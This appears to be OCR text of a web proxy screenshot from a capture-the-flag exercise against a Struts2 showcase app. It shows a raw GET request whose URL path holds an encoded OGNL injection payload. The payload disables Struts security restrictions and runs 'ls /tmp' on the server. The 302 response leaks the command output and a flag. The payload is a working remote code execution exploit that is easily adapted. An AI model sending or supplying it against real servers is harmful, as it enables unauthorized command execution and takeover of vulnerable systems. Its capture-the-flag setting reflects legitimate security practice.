 Go Cancel < ▼ > ▼ Follow redirection Target: http://ctf.mzxh.xyz:46049 ?
Request
Raw Params Headers Hex
GET
/struts2-showcase/$%7B(%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_A
CCESS).(%23ct%3D%23request%5B'struts.valueStack'%5D.context).(%23cr%3D%23ct
%5B'com.opensymphony.xwork2.ActionContext.container'%5D).(%23ou%3D%23cr.getIn
stance(%40com.opensymphony.xwork2.ognl.OgnlUtil%40class)).(%23ou.getExcludedPa
ckageNames().clear()).(%23ou.getExcludedClasses().clear()).(%23ct.setMemberAccess(
%23dm)).(%23a%3D%40java.lang.Runtime%40getRuntime().exec('ls%20/tmp')).(%40org
.apache.commons.io.IOUtils%40toString(%23a.getInputStream()))%7D/actionChain1.acti
on HTTP/1.1
Host: ctf.mzxh.xyz:46049
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __guid=84275915.3327980131735128000.1588926595342.125;
JSESSIONID=E9FD9D7C090971C300A79D7495D8D7DA; monitor_count=5
Connection: close
Response
Raw Headers Hex
HTTP/1.1 302
Location: /struts2-showcase/flag-{bmh9af40d67-5c82-4bd8-b00e-5c375374d944} hsperfdata_root /register2.action
Content-Length: 0
Date: Sat, 09 May 2020 01:26:17 GMT
Connection: close